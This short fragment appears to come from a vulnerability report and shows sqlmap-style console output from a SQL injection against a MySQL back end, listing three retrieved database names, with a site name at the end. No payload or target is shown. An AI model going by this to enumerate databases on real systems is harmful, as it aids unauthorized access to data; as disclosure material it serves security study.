 back-end DBMS: MySQL >= 5.0.0
[20:45:37] [INFO] fetching database names
[20:45:37] [INFO] fetching number of databases
[20:45:37] [INFO] retrieved: 3
[20:45:38] [INFO] retrieving the length of query output
[20:45:38] [INFO] retrieved: 18
[20:45:51] [INFO] retrieved: information_schema
[20:45:51] [INFO] retrieving the length of query output
[20:45:51] [INFO] retrieved: 4
[20:45:55] [INFO] retrieved: test
[20:45:55] [INFO] retrieving the length of query output
[20:45:55] [INFO] retrieved: 3
[20:45:59] [INFO] retrieved: top
available databases [3]:
[*] information_schema
[*] test
[*] top
www.wooyun.org